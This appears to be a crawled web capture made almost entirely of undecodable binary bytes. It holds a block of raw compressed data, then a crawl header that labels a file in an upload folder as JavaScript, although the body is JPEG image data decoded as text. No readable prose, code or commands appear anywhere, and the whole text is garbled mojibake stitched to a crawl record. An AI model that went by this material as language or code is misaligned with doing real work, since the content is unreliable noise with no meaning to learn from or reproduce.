��OS))%W*��FJeC���� �X�X1g���A���Bf��"�՚h0i�@�����B9�05H	ٞ�g*���L���&�I�WP�!.�AG�B�%�$�T?�����8#R ��ˢ.Y�,Ǒɠ=,4@�s�	N��(^[�<׫�<�F���C|����#e�5L�p��$tX�����ABj���"�vnr�g�W�A�B"@}�VT�X��kQ#��kÇ0��ɋr��P��CIz4%	� � �����q[F�K4j�����# ��# ��ͮ�H7(�����$^W	��I�]p��Q5�ЂÑ<4$e���5G���c�-�Ȃ0�t[�I$�|�����Fn3�Љ���X����&�btk�ؤT�l;�����Q�{��@bo\�*-�_Ш,��p��9���Ho�"�-=R#��HjY��/�0e��i����&�!%�&�<*n�*�$WS�0I��P�#	=K��"T�V�`��F$�����3�G�~�Ƕ��Oգ�G����5O��7	�8u��:�S_/bzQ��Є�C�?�?���B�~��(���!!,���������`T�I�Ĥ�;�Cf ޓS/j��XJ&���*K�(�A ��~@QCr�=%\�i��DAF
��R!aF�l~F~F~F~F~F/� �����(*�Y���BDY&����� ���@ʩQC���p����b�	T����~����4GEy�fͨ���?�Mj�*�qF^�t�ք˝�*��m)d��l���L�q�RF7H?@hf��X��DF�y68E����\(� ��x��b\��ŵ�ӡ�,�U�4�yl=�1�Bб#�t��Q��%�*!3��S�8�>4��}�<�����Y���AUK�:ccG/�(��B_ߢߓ~���<b�Y���� i����du�J�B��<�GtǺtq�J��m�V�5g�5�$ �!�ܪ��Yk��Y]	JW�:t�I��n���$����5�圦o&�Ą&
�7v�)(h�fXj��J�+2]1L4Ի�H���~��!%R�4�B�J[�}���2�k�E��^hW��?�� �?��O���?�z��[5���8�-�U�.HIVB$��/�CuGf�	Fΐ��
u0I�#r#�͍��2�����p(9W���%a�>�kY���#j,"�!@$�키���n��� xD���"�uS�~G�3���F%�����D�Z65��f@-��A�
��u�'��'Fz��}R!S�(��l��`�W>�?�?�?�$W���$�x�W�E%�}�EJ]��?ON��~��L!4Q�B�~�iB�Y/T���g�8��0���R��"��w������b�A��Y�XX�F��a��;s�s,4��>���;�'\���L�O�����B� )E
�Db��(!��2�:��'(囻?OLJH3^@�e��#Ѯ��̀.��b�c���G�6W���>��n=�;"���;	ؖ=��� �Mn$��ʦ{�� ��j�rXÀ��鶄~6��Ok�����m��w$��P?g�?g�9�1|��՟	Sp�RM@��G"b��K
���іV�� �n�Qy}���ڞsQW6&�HB��ǯ#��	�"i$�
�c�I !^Đ���s�"Є���{���c��).���^ �=�	�"�s�d(Dd���$	��G�P1&���^rɅ��-
,#�0���A���@D�,�yb�bC� ӆ�lǽ���QiV�zA� �v[D�,i���-8��;v�콓0IkiD�H�g��$����no�d��^��{m�(iN��H�=�z��瘨KB��P]�8B��iL�����'�U�P,�G�AZ	Ě�^_"۟�h>}�a��O9w΁�V~t�G-	�'�I>����ܱ���pL?���v�{������        ^+�   ���-;A��d   ��T� "  �[�  (E  'ud7��^ِ��魭u  
��򀟛8|_�K�!;>՜�<�   #�<��0����q � �J�@�  R�}p���b��
ڔ}xVW�B  
���6��J��΢B1��`  ��&�<�m���à�Å��2j� �� ����J�m�1q�}	�y�  * �� <�E�#�_s��k��J,  9  *�W ��@ ��� * @  =Oh$C�P�/�T)�z�
+�   >_�(-  % ���c �@  ����2�) q@�=iI$�Q@ ���3R   ���h��@Q@  <s�b  4�`�~P�  
,�   <Z�(�1@	�e�  �  ��   <�Ɂ�X�X �   ���   �p)!
����    <�   ,�� �[���r�       ���   QJ(x>bp
       @ `(+P}B)E          �]@  
)�]@� T �`      �
���O�tq%�X � � J \
 �b�~��]�=�Jr�X�F8 l��A3Y##����0B �QG�h,4�B�!�ɍ$��T�$@1(����f�l���.�]�HB�"MP��@@
@ �4�b��s��T=�P  W u	1p�W����%o�π�� �?���+᠑��X Z2M.�    �`   �  0@��  �� (       !1AQa q�0�������� ?�
�2X̹��`�iT7B�9y�Q.!�7�׸g�*�X��dp��89^��6�;�o�(�*%L������R�J��8J��'q�Ծ5�<P�
<h.���j&qd�D���ٺ��8@6l�n�?��sg+F n��ť5x����7�pr��c�������=7���X�_@l%)ס��q�i� �PY���9q~�P#ځ�vs\�����Qp��i� !h��AK�<��1�sb��wUZ
�+m�^�w��Kフ�~�sէ��v�\1 �6K�2�
3.a,!�7��5th�"' &����;��Q��_�9���JB&-�/�[G*�, ��s`�7a���*L	���Fٰ�K`��/݅�D�mU���\�G�����̨��Ŗ4������
%��rm�=L�F�n��� 	�	�����j'(c ِ۬liYA.�XU���Ok����J�L��*/�*�%Z�Q���H�%SVS-H���px�)c�A�����`�$6�����qP�G-D$U��hO0������� �<��Q(wܻ o���+י�Mf�d#��&�GA��iD����D�4���X�`�rc�{��d)�`�<�Yeqxp;�o�x=1Xv��h�����{�+/ѷ�2���`���ؔZ�J=Ë���u���(�v#�0Wh��<��dK����7xylqze y`$]xY��P�py#���q;���v���#��h��%-�
*�3�G�Oš������n�-D��v5X��L�,m{��j�drbF��ت�k!B�o���4X�����V�V�������������e��51ayS"4/�)l�H�uP"�r��z(F��N;�d��3�}����Gb֍##�Z֓C�;�������88����ј��p#�,a�b�"l�,�/O�F�3�� !�<;#��E�ɱ8>�!�  ���ֲ�;チ�����S��]a������*���}
��;j�۸f:���+���؝����~^~Nbqya��8�6��nR$YO�åD��aQt:=�89^��6��c���zY��f=�t�\M�0WJ�G������k�	�W�A�u5Lpr���bw���y�=z��yz��� �Qx~��,�VB6��gƇ��v�c�d���|(:X�Cw�&{���!S^��[5&����ѹJ,���%�E\U�G�o�hc��꨼MPz��(��9fV��}դ=l�5�^�{a����m���i4'Sդ7�4"���*O_B\Yb�&�ہ���3�FfX��z7�@�����+���6 %�0����_SH>����� �����w�}M!�Y�0�˟Մ9��(����}�k�+��2�,������s�]l	Сl�+�D�J9��,��Y���!��Tl���r���ũx��@Xg1�����.i�d�(Dz7lM�w/��.�a.a�D��� n盠vu�T�������^�{?�;.C V^>���b���*��O�?I� g�?�Vmu���'��c�|�<��5a� ��@3��E"�X��&�L�U�ϴ� ҄��������
��#�;��f��O�.���K�z� ��G���Y]4�����X��e�3�� ݖ^���?3����u��U�e+J�� '�?����R�d�G�x���ٯ�P��?�}��4ұ����g��3����L�/3���?jsw��ֻ1��a�+����j.:�K�%ʛ=�$\!� 	p������(6��K�� ��(�o����G����Y?�
�ow���j!�^I�(��|O9��?��s��MK�[�A�8��V����,�،(ߵf:ż��Q@<��8Uc�� �轏�9a�k;��;�4��EW�0��k��x�teP7����\[�H��ȢK�W5�B��G��� (        !1AQaq ��������0��� ?���9�+Nn��
׽�{�-L���3������BG/S6]ꡚq�]3�v_�gk�r�Ù��{��#���?<��hձ���Xt�e�����2�Um���`-o�5�D]r�U�(�� 7��OU�0;��c�o�&�6e������:��@�����[���fS�,�]	�Kb*<�J�v��#���+t6;��3AѤg�{�S�+�ί�h�@r&`cn�φ�]@mI(O���U�-�t69�����jq��ـ��F�QZ1νض��1Jב��"\ll�.������G�k*�th?3`�Ėg:�c�Ȗf\�JI0<�nu"�/�;�1ns?����H��'��~!�잯���Y���r�-S�)�s��%�����\*\>��]ܽ���=�+�r+�.���-��A�%�nSc%��B����v��y~�X���?�,4̍i�	����Q��Nk���i�o)��Txi���+ȉe�K� -�Y��^��Zg1�@�b4�?P��c�p�^>�z��e�o�����fhRF�<Щ�F���FX\�3���C�UK���j�1!�n.��Yq�#zMfڿ�!T�ؑ�����BsfW�J�2�(�Z>� ��r��S���*�>GC���=�+A��8%n�d+��mך��^�*��V����s'�
tAŁ��L����r�'���I|I�\FF�W�`������ЬD
�^Y�؏�a�m�[x=d9�IP#���IFGth� ���r�/J|(�0�uX�v~e˦����$�4�o��3Iw.�zA@�on}ǬY����I����^�7H�v�\J�S��8���C��2%s��Ĭx0@PNd�I蒣����=��X�<Utf:S��tl�0���#W��iZ��^Bhq�'�zc9G�MN�b0o�8N����Q�FXU��p�cwbj�z��F��2�N\	��{(���L���d�oD ��#2���s(�y,n�r������M^�/��:Ϩ�sxt��X6͌���ԙy�C�*]-����͚��W�ˊ��S.�����Jq�fUK2���V�|�eNN~-sS�3�
�ù�5_<q�`B�^r�rЖ
�/�ˊ������):�K�W�8\XN�؁Fkc�6U�b-��s%p���j8��_��_����}y��g��>]����]� ����15{po�/����̰�Ю�ѯ�X|DIk� ���_�Ë�[��Hv!N��>�9"�+�x0f�	�_��I��Eo��ʺ���%�o��f��
�x�!�T�6��r�3-����o��2��.T����3���E�� Β�n���="9�N
�+�Va�aƥJ���he�o(>��FO(��N�_h��H>O�!����JLFW�/���4_�UFT	�����p�]��R�BW����h�$��zƭ�QF�#IQ+�O�5��Z%�K����]6P�����q�a�UU*󷦗�^г>�
�fR�tC�X:DX�����YSX�W�/���rzcX^Zb;��o\��z?��~'Y��F�ge��xc�z�*�B�е��Q�n�sAP'�q�>�x8s2���M5�^
2A������8CCP+�2�1����������e��]�l��EY���i� �C��y^6���	@��u���)��)�#�41����}J��iXt�x�v9�ـ=��ᎮB�ٚ���QY��\��J� ��SPy�n̎%��r�9� ���!����x*
���1ӝ˝ �w.J��k$��0�q����g�pUE��
�"��p���QhD�O9����d��/F�:����m���hպUa��;j(�*Μ��i��3p8J��Z�L�K����Bx���8ɢQ���Khr�_4h�iP�������/�GC^���t�U��y3篜 �#��uo�t�y�^�6�|ߩ�nR���mK����P��U�D� ��@4�
�������
�%ʮ$N��^)4;��ɢ*Y���@A� %ú��f�b�Q�����3�������=V��2��I�U��7v�b�AKN�Z�=#��dL�����kM�΅t��m��uvGۿiy�l5���& ��d2T�E`�P��]H�O��D�\��Bn��?��q��ߗ`W��>+�/���2�?�� *      !1A Qa0q�����@����P��  ?��\�x�~ff�����Y��� ��1�G��P�lF� �\&ף��xa'�i�l%˗.\�.�G�4Z���6o�U)�%!����<m/m�Y~q��>C�b�3,�p4��rͤX��pf�p_�9b��`2�v5�ie1j��/��W�'���UT��!��0��]^ ��.����2+ɓ���<���A�o�r༓��>JL;�0>%A�NI[����%vVǴJ��a��H�}@~�m0�� ph0{������H�lynπ�o��1�b�0�R|�C�r��}zq�j�~%?��Pd�QK��|K�"� �	���~�Q
�u�CB�=�	�;>� �N�z-��5�g:�e����,�Q��!���r�)��L���1�M�cxݡ�����X�1*�Ulv�]v�[G,t��ϭ��)��� �+}�E�6@���f�rP�۬Bq�r�%�e|��E�e߁��"#l�	� F>�ԬH�p� s/=~�ҵ��|�*�Пs�O�,ۭ� �4gR܏iT0j]���0Y�/w�7��ɜ)&��*����~�����mP����L9� PZ|\y�OF�C�ra�����3oiQDn���g�LWn#HU\\:��kQ%C�j��j���X{$(#�c��5:n���;��!����
̦�^|Ͷ��'%���rͦ��&ݥ����C��!ʜ�~���-����ЪSd?|x9�q/����m�we̟cS=�,X��i���12?��1T�@� �����/��}e���ELlE�ZL��-�{6;�1���Fl�?�Atwcg�*&��j.6Cm��Ǐ��)�	� e
�?:�x$t���ܗ�c�U���M�[�iz{�������]�h���{�!�?��l��� �o��5����^ӷ�L}ǽPb�M	�㸗&ԩ6�Y�8TL,��Ht�0յN
`���)�Qf�_�����a����n=�5��y��.B�ub�A��G�7[�t'����;\"�/܃��~q�<ǹ�~�g>�YrU(�Gsw*��@�|˂PZ����-�˄w"�j�@>��#�=��Y,��ݣ*m3���ݬS��n��Y��~beLʨ��_�J��<;�����\*����m���`?��I�Q��QQ7�g	��`�b��d�<��7|�b��ɘ��_�|�u1
��|E������b�Id�{���jX�}�(o�������2�0rS6*�-S�S���.�.~�tw�a�:4�0�2ve�{K%Y<�9�g�,9� ?�6�`� 8n|;BQ&I��~��� ��N��" �p�p�}`���*6���� pp��,�����@ 8���O����/h����*�A�"�x�:��;Э�5�[x�3-zԠy/R�a���й^\�*�Xgc:WiU�e,3����g-}��9���:V�K7��n77�;Z�:9̀��m��� 8 ��j��]B2��{&�1�(c��Ew��R�ñ�*n���+����Q���Q������e���6����x>	Kݰ��l[Ǖ��܅�r��%Y���W�>#���y�V��������X`�N�C��;����ߦ"�Q��q���⢢��9��0�hh�ӈ� �BIXK��\D�?��j�p��vf����N�aҮe���uyx��#������(��̳[�3�PQ�ys(� ]�Џ
�Mqp�%rm�ø������N�%I���sph,������|آ9��k��ؼ�"s�M�A��8�M'���T��=�#���� �ݖ�g���X����b��Ӓ!�o9����6�����t���
����,�7F!{%���'���M$�Q������^F� �\Y�|1:������R�%�>��J�?�+��з���R��O�9���׻F,��5^ɜ1�	1��TQS�i|�$��X��B<�L�q^#QϼZ[���Z݋3��\�ݝ���arI/��i���4�� �c� C�M5ZF��*.�O��L\q�P�B�C�vb�,�w8��'����{�sR;�E�y�x}Ŭ��X�;��3����!?��G���#7����m-�JRU�����W#0��$-�t���X!�Ul��X���)�@�׊��^�0�oL�~�^#>"85A� ���`��j��0�;s{��w�f����
*�eN�RÀl9jm��z���@7e#�Hz1S�w<;�>s�����ݍl0T��V!�Wu���� ���2�e�m�����_sC7Ht`�Xy9���1�m�}΂�����@.�Ec����wS��
5F�����p�{� 7Yb��Tl���15�N��+p�~�/xm VG�Y�Vh���vM�O_��ܓ@3&�(y�9F��Pm�gt3�z���_į���3|h'?�}�o�z$���Q]b��m0~u4��gۈ��k����3�Y�-��\�<�uD��Q:]�E�B&�}�`g
�����iʁ�1s�/�X*��<̀�ܢg a�{�';0/���8��+�#�U(��,�Z5���ɀD�>�"l��a��3�/����4���h�hCP�"��ъ|C����E��L�@o�5I�A9���o10�m��������V�n���*/vpq]��������v����+m�]���a�� П��������FO?�g��eh�~PFH#�->����s1���o���:��!s��['!�a��,��b���{ZA�Pim#�+l�����ǋrI)#�HA	6���͈�y*[ف򋲣����e�}#���#T���2�E��E6DrJ���/��x�*�B�������1�Sw���cnJ�X�.]^)�Wu��*���ә�&�7�GQ������a��&� �B��l���sQ�J�N�O{I{�	g"]FZ�0�fi��BʫFG��Fy[��7��U�R�� ��� c�|��wp���Nu|�	�_To���!�Wu�oğ���3�n��n��r��.�K��FĪ=������#^e˗.Z��D��C'�YCq��b��εRZ�ϸQ�2/��K/��v1��a��g�h�d�
J�``g��_�ħ�����7��Io��4u4��݀�v7��;���J%˗�7�?]$�����m4b����42ػ��B1�ۮ)�t�M��O��ә�߷Y���4zG	tg)���݇�[��Y]#Q6�*}cb�n\�:*k�8��&i�8zF�RQ8�Ji��}��u�[�� $#�l
�>מuf��h�~�6���9
�9�{,���`�8�*�	r���u7�{Ϳ�O��ә��z$!��饌47c�݅��>n5�q1�!���=cݸga��^��l6_bn�q��C�����9��|M���萜tZ�0Й��q�J⼫�^8��t��#�!�{������}5a�@�Pf-�%�+݅��f�z��~?��`��^�O�w��55qm0��_�m�O(e��.��ydL2��*���>^��q��xa୍ćq z:װ���ә�!���zd5�������v{�_V�h��HxUh��3%��!t�Nt�k+3}�4s'��E�+B�	��	��0(�C�aC�H��@8 ���vv��:�AB+�������%�V�X�rqd��P#I(��c��`�]���x�<���XB�n�}��2-� ��[����kC�-�ϫ	`]]Ӡ�Z�1RR��^���L|`�}� sO�iet:�	��u!��ߠ#��ݕ����憱/�>G^M�_)Hx%*l
!����پ�9YpV<��	؉:��^Yq�t5z�:n�!t�����/r��0�}4g�S\�ݡ�V�m/����OO����3z�^��z,!	΂��r��Ow3�D���.e������M+l��l��B��ŀ�U�]�L��lU2�����Lt=�7�X?o�hz{�x�����'5	]TY����R}�'�B<¦�3D�m?Q <��������CRg�y4t4������`4�(B;��*�'h��b�%!��Et��lW����CQ~�������pR��7�} ���
 Z�z"����� �*��-G��L����sC����ڡ����t��flͽQ��1NܩZ�-�I��0��CCa�y!�t4�N^�{�8G�+ׂ��{�j�8i���#����+�u4t?�0�]�����׳�����nn��-l�B��5��fr��T���a�,��w�x�o�CSO�?�5���KZ���� ��Z
.؇_F�o�a�-��@�j��!�+�ϼ��]*���Мqdn�oH!�2�؇D*��t��zd!��F��e;Z����@������-�����b�����n�=C�y#������h��#�A� �g	k�I��P����=CU��nBz����O����	Ru�frV6[��@Ŋ�bc��xz�L��CI<�?$�?�Tw/���eM�f�4GW�B�� �s�u4��;�	Rs�Co��U�<f��	�U��_�,t=CB	���p��hZ�c*V�c�ra�0x� ZھT!��e� R�c��]o���z.��7��w#��e;qq��%��ʛ���^��F�V��R��h@�G+X�EuV��é�����C��!&e�"C�S���@��Lx�������8#�t�h��ҿ�ä:�I�]?��c���.M�v��T���T7]�O�ڈ� D%� �����>�<O���{GJ�]��}CCJ���p�2w0�'�џ�`��;����>���OS�}G+� ��0� ���N���㛫qP�c�)�БG��\��(�v��ع'��%jzF�Q������N�� .!R��e�pϺ�wi�-$�R��~���DE
�I�����$9�׉y�'���*'MJ��ApW`�Q%u$�R�\4ʉ&{�He�`�$�&��g�T����YIYYM�WI�RT�t�m�/�����0c�P���b�m��:V�X �>���*�@o�]���eʕ�UB��D��|A�Z�����cn��,ۮ땄��"�˗��^��8���E�E6M�!�/�K�e�J���*jO��]�ʠ`?�D���F0���i���.���Ox��c�b��	�&Q: ��F��cC���� ���
Z��Bm��صW`a�Z�$����z��<!?N�����pj���6�b=t[�!%��D����ަq�8�ǰ�v�@��0�5��4��;`*�Į^ݫ�I�Ma�V���',�ZՁGB�DZ��,��Eho(�`C\����.��b�{�`{�7���t��6��!�X#í�<O��[V���3��? �:	��e�1e���
�́W�}�, �X�~;"�,um�w�W.�G���W�ԉnռ����5|��~'�~���VV0�M\���)JZPnW��)J� ]�2�%,}��?P+����˔s��<h��q���%>�A�Wr�L��QpuI��ydehC����Ll��(��'��:ܸD]Zr�)J�-n����Rx�U��$�ͫ pw	?��b%	�� ;�J	z0����҃�V$��g���m��|����m���uk���
{�h���T��'��� ��i�/"����)6$�f�#MҎ��e��I%��L�Z���������Ao��-�P!k`��
��c� �8���_w�_���n����������iA֗�+Ocz|�|����������m���F��W�����=+O�J�ح�?v]ő�>�J��
Ć�
���@1G��	�����%Sk߇���}�		_g{�Y���~��D�b6����"mwT��� S���(�vs8�X��ia�c � ���#��K�Ce@�1h|�ٶ�Kp:H����
�)������PJ!0��Ow�����g�h=Z��[�`@@�&T���D�t��g���=�o-�N���FW�[Hn�	���?���� s���<l���\}���1����� /?���,���;��%�bp�,I��y9�^4O$��^�`�a6���1��V���y�i���[����xH���A������F����*+�$��1�z�s��H�7�����e8I��>�U� ?�:��=�, R�����=֙�O*����:�V�[���Z 6�`_c�F,h�9�Pny�ו�P�9� �~׷� ����ˉ)��T*}Q?�%귝ot���xg������-$��  lJFa��vF��Dğ������Yq�YO@.q������Ơ%{�eY��?o){A�S�!�vA=�	)��E����#�?�VD@�0P��l��e[��s�@�o=͐�]�mY�^�`,�+wC�ѯA��I��}�}�\\8�|2���n��~���Z���x?u@u>,9^Wu�2a;��vNX	ñ/�$4/1�e�c�Loomnkv�krp��K�,]����7?h������(ڹU�B�i��ٟ�g������N���Pͱ�G���o*?�jهqi�Y%�m��n~4> G"�62׆��!�+��3Ń먼tx{H.��ɨ"׊9U�Z��t.v߰>�Ѽݺ9T�%3h<�����dv ��24J���^x����wV�鐲 �t%)�K�C��?}���Լ_�vlFy�1rpܡ����l;���m	��6"q*b��5�0t��X�*%N����B��I�^ 	�D�X`B�cE�����a���n��N�bq5ˀ�v~�P@2�+���A��v��暟B7C~U�]q*O���ǈ���*�u,��QnX��G�����wx1��`�ޣ�ὼ�Iǰ�C���G��	�G�XtW�z��m���BT�!� Ոx��Ïo����#6�ȟA�e����Á�4>�\��~9�4`���  z��e���Vz����W��\c��l>]��w�<&_�K��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250213/20edf9f21adf76595017782acd7700e1.js
body_size: 21603
content:
���� JFIF  � �  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C�� ,," ��             	�� d  	
   !1AQ"Va���235RSUq���������#BTbr���	$4Cstu���%78W���&v���69cd�����             �� H 	    !1AQ2aq�"R�����BS��Tb��3Cr�#�������$4c��   ? ��QEEy��!D��(�&��F9-��S� r��۪�E�{��Eg�7��>��m�Q�G�h�':0v�s�v���0�����0k�i<��7-� kƹ~�`+f��QCq;��#T���v�$Wv@�QZ�H� �I� #��M��d)-y�;sR�� �L4���[�1	�7#��v�Rj��	Éa?? �ZW���X�����s�crkG+�O2O`��ٌ+d��bx�{��+on܀��y����lBd<���q�s�!Qu�PH�æ񹂘Z�d�v�	(��N)���9L����hLk�
^˰��J	��VUޠS �]
`�k��z�+�ÄΙ!$�v�X�১��`�D��9���T�l0�b�%���>��'Eӆm�d�$��wx���o�`��Z=-276�tT��qs�Yu���:U��r���7���G$n��![45�b4̪�v�.�ǁEQZ�r(����&  �F� 
' Dj��0�B�ޒѡ��?A���a�X���.�I�&�Ao�s~��^�3�o�5Vm.о[���wG8q���Zһ[�/�z�����ǰvs<t\��R>�3�o�4uٟ�}�ӣ"�m��K(�}vg��Dh�?f�#GF�E��QH���پ���f~��F����7�,���ٟ�}�������n?�YE#�?f�#G]��7�:7�(�$��G�f~��F��3�o�4to�Q��Ie������vg��Dh��ȣq�����%�HJ�CN	ʾ�P���h<��!JSU5CT���]PUUѻz��\>-O��|Br6��/���t��i��I���.�	����!���E9�0�%�Յ��D��Tzfv��c���l>'�C"��)�q� ���<�W�ݧ6���rW�p\v����~`��y�:	оn�/�QE?ZH���l*����R��'8&Q1�B�j#Q��t3`��i�kؼf70s t��l6��4a�g<�0knn�e��mȦ4���0�jO ;�k��k�Լ�� �����  U3�A�B��7�÷0�+_��FP���������Z� ��&g�4f�]�ig�n`��#�\�� ��m��ҫlu;���N��������@�E��-�U����}�m �ܻ�lǳ�x��"בl����6y�5�
�t������[��edd��@J:��Ns�j<�΍*Z�������_.DL���D��st�/�E�.x��r6�$# �����*$���G��� �CW=����8� l ̪�i�J�B�ՠƀz'\�����CC�]v��t$[$��<��℉�t�M��^:haOt�/&��!��%C��o���[=�l��f $UG��QДu��=ޙ������{�^�������<�,e�.���
ѯ��6��9t�:�̩6�B)"�B8�eIm=<�<b��ړ�{�Y�n��6�=���V�ȿ/�z|7옡�����onF]�и�u� ��rFN<�xojF�U���R,ͭ��9R(�xt���7�/⁷H ��W���͠m̩/%mK1+�1�d���"	L�~^ע�I-��o�ĳ��LܐM���"!ʡC��������zwo�d{��d��з��^1����O�-&��wu���*��O��a%�����G*�l�)(�� �~}i� " �C#��V�\5�̩�ݏ ��PR�� Q�x�P#7r#��t3f�I�1�>�W��(���~:�c���ߟSV��=�^�����>�����d�ͧ�~�z��ގ�p��;9�:�(�����QEEQBEP�QE!QEEQBEP�W�ԣ�5��-�K�_��]���vM��p��z ��P��+�H��EsI]�ȧuw�f���j��&n�� T�d���8�������^Zښsb58��}��%3�%ic��%�$/�*����sv�ظV%/Ed�x�<A�/�QctO,wѿ�V6�
Υ��b��7���ҨNP���������Z� ��&w�;|<�r#�`\�k�1QMaWwS�~*:�q��E�J"N:u�Q�ۧ��5_����2��='E���i7$��zcb�z��[��[�s�E�ml�l5ͫEZ쯳��ec�P|�m��,�� B��?K���7gq1�3���I�BT��.�l���x�A���i�p��0����_(+0�W��7�Cmg8��:X��㒄0[S\��ES�"`#��F�T=�~�[K7!�y��1�Kt<�D�~�2�˵��r��0��~���;�o�'UZ��5��L<���&��Wa���qo@[�BL�cD\��0�r	y�M^j쥩�������'�v��J=���ΒI@n�4f.��o����=oc`M���`��l�~�@Ǣ�#ʠ����I��m���9�`\�;C\��\I�P���bE �
��9��H�];2󶶐�\�\�	b�b�C���>��+���669����?A�T+T]�Cp�OS(a��R���M/�K��Oi��P�GAV��9��21����#���$���NÁƘ�����o&�f3h��*p�ІI.]G�x~jld-��+��if��u����w'��� �:��Y�ܷ|��a�����4�)�"\0 (o�rJ���>�{5:�U�I�T��1L�� ?6�&�5�do���ݼu$��]g�U�E�'9��#��O��P#7r#��t3f�I�1�>�W��(���~:�c���ߟST��>d�51��;�`��x�(���(�f���Ǳ��̍tjQE U�(���(��"�(���(B(����nŲ�_.�f�N��R s��} ��#E�E7;!������ڣ���\�H����:��w�w�},~��T㢸-o�]�4�!ܸT�D�JA#�@ �F�ժH����#��d�5���(�K$QE!QE^�\���|!��)ʡ ��jϮ�*�#s�nT���e��\u�x.�k�b�%�]�IG��"� !�Q�? ���<f n�Ury-��O�8�F�{�N�>���l��H��l���Mu4	�,��))�^|7��7u���tFn�r=���!�I4��"�i� ���v�V��2����F7�?��=�g�h]E�2�"#�$���	��8��]��N:�����9̰qqϐ�}���O���8b��&��F	��2km��쯗r��IΞ���t<�'th'o��^�w�Rr�a�����FF,�Y�QM
<G8s@sSݞ��=�X8�[+(Rf�Z�WQ��w��=\(�6D���(�HF�~�v��x� �"���]/-��r),֛8� q�ILɶ[58�|���&4����g��B@�^��f���0Y�X���R$]��*!ƙ
<�5@㭉�u�6,�c&逭����u4 =p���#��Ь��Wj:z�2Lʦ�9L�z���y }������ȫvM���J ��C���È1�UG�wx�>�뚕ll��nY�S�ޛ2�8���^�v��@x��q�Uw�)��D�%��T��NC.���jk�*�a��Ƙ����l	8 6��^�\~?���;`;�mp�+F8nTW��Ԣ���'��Yd���<Y���^:Tw�Ys��a��F�	)�ԝo×5&èe��QcU����{��� 8��r�A�Nd� F�;�$;n�4�Wj53s���ha0z�� �����¤l:��yX�����W�qr9f�Z�Ř7E���U��1
��=m��
g��uZ/k_.dq�E�]�}l�
�]���_�i����eryݚ�'v��:z;5�N�g<t��R��i��5�p��_<���.��oM�~�����gr��G��S[�^D��s�OGf��ݬ玞�>e��w���y��=�\?#��a_�����ܨ�Q�� T��ב;�����ٯ"wk9㧧O�|#����=w�a[�,�/�J薐kaH�r��/����x,E�JR��	���6�J�#�u�d���ܽ�7�ב;����ע9�#�T�%yΘ�
����i�b����61�l
~�
Q7�N�(��!|�Y���x}^���f{�w�}��!�lѺ*�eΚE(�~10�i�׵ϝ��I7� �f�X ���D��&�J���OꬂCE�4�klv�ㆪ�T�AC&"F����5�����[�¨��f"cž0��"-��W���ǵO�T� Uzlaw�󏢆}�Y�x+�����[�¼�ms�� ��*�*�H�gb(�kTS��ǵO�T� Ugf=�}���!�X 7w�E��z�C�-�փZ�R�It ����5�Sa��t���{T��O�Q�vcڧ�*��H�Q�����M���y��q&�ˈ��O"@M�</[X8��ɾm@���~��r����Kx�U�;1�S�?�G�ُj�x�����;9�c�6j���XY�^����������{���c�]-�aG�z�o
�gf=�}����;1�S�?�H��;?����b���Z	l�=bݓ��t3��(�h�L���0�ϕ̰K�b��Á2���$b��jЊ�v�	����OFI����I�!�j%���^v�(��I�+�mךz�s�lW�	x|��Av�L�S����"թ���~`�}Ӑk��̈́Uy�&α)��[�U(�Y%<Ws+8h��(f�n�b�����]�tU���I��y�Ѥ�`hE�����&a� ׽�Q��S	� `@B�9M�MJ[��+�lv�9�L�&  �MŴ��˻>w�_��F=��/w.G�
&e|P)��D��J��/d#|��.hE�u"R괸3o&�c�	� ;�^��we�q^��.yE�� � �0z��0�xƮ�)T�l��Y�$S�|c�� 
����)�1V�)���Z���જS�6a�x�EI���<Am�/������L���Z���.�*���CS��'��,����j�8~�Ii����HA"yTTtG�����0 �4�,N�(�0{�ܬ�����@WH'745盇�ֿ$���}=$�BU_�PN���9���>Rˏ�b���Ĳ
.��M-@
�׶�*�b�T@��Ȏ���͛='������b���F��0�A;���:�ร1u��zMhs�u�[�u�[u�!�N����ri#,�Vۅ���2ֽՙ�H&#'\�\&��|AC� �U��Vű�����<���SL�]J6֤S`�/r�n~�${CHTf���#��U�W����_�:C��1=��Z�Tkm9>��0��H�$��QC��R���gc��S�\}��Ö�]5�X��ɿg�5{TSL���F�kD�P��v�TCA~�ˑ��OȝIv�?D*w7�pm�mA:��\4T�y.���y�+����A�7"nld����l��0|���UU�vO��-(������� :��m�v��4�}���{�C��r�8PC$����s!R���\��i��`�6�]���'ҡ��{FuE�;">��H��P�b�}��ͰJ�� 64����Q���^:(����TTk�����k8�19c- Fb��� ɨ}�@�S��E�ٸY���	��)�����ɘA7�A{V]��ŋJ�ሒv��
-_�����#�F��N�:�\cs�7��l;3�૜2��,�g��_���#}�Hoi�YN�N�so#S�U`X��AԞ�*�Tǳ$���]�v�$Qw
�i�TM�������g����kI.&�r����SbU/��{�$_E�tSW�m�ݍ��j�ɶGv6���}������+��L�X�a�>�����X��,ȴ#�K9#f팮����#��� Z�>~�Ƶ�H�wM��2#+�ꉈ�~��T[QPVl�(C.�/t���W��lv6���H��˅�98��D�9�P[�r��iy\�z��ҵ�1@RQw.J��� tn���*�U;�ųmFO��S�1���F��v�$�	7�:@tY�ɶGv6���}�����Q�a��k �<��M�y���������I�	�Ey4v��Ⱥb�n[.@Q%S8�CP1D8��jAi�MuEQX��'�|>JGK"}PG���=�	:�9���L�,颊+�K�ˣՃ�vM�_u�=E��FS�'8�J"5i�vb��Ŭ�q"��/�V�T5n�0@@@@ >����0 �5�S���h�W�8����Ք�Uu�;��n���{����@ ��7�j��T@��Ȏ���͛='����1^*�Fn�Gy��f͎��c~}LU���IzZS��<�g3�A��m>����TN�ts������e�Y��$�K�k�r��G���T� �Z_Y7vJ��7'��W?]ν;�	���L�ެ���h.��Q�����긵sc��6+p�����u��L�M"1�=͇�{V�l�̒�feR"�LEB��^�L�޶*6Q����C����$%xTN�˻���ViuS���q�3��S�Ln�kD<���W?(/����Mش�'[���FA�mH&h�T j<cť<������k�����W-]�`ϒ�W�\�P *� `0�֍Tx�������*�_(�K꒶���Nc�R(�R� }HS ����j�A����s�6h�	7p�B������� B��,�i��g51�P:ꂦ�